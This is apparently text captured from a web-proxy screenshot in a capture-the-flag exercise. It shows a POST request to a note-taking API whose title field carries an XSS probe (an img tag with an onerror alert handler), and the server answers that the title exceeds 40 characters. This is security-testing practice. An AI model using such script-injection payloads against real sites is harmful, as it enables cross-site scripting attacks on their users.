 Request
Pretty Raw Hex \n
1 POST /api/note HTTP/1.1
2 Host: note.ctf.zoolab.org
3 Content-Length: 84
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://note.ctf.zoolab.org
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://note.ctf.zoolab.org/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
20 Connection: close
21
22 title=
01%3Cimg+src%3Dx+onerror%3Dalert%28%2211111111111111111111%22%29%3E&
content=02
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 01 Jan 2023 06:18:46 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 34
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"22-H54tGG/97QMSHeOwE6ce8BbSfFg"
9
10 {
"error":"Title length exceed 40"
}